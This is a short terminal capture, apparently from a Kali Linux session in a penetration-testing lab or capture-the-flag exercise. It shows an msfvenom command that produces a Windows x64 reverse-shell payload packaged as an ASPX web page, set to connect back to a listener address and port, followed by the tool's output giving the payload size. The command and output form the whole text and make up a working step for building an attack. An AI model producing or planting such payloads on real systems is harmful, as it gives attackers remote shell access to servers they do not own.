 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.86.168 LPORT=4443 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3418 bytes
┌──(root㉿kali)-[~]
└─#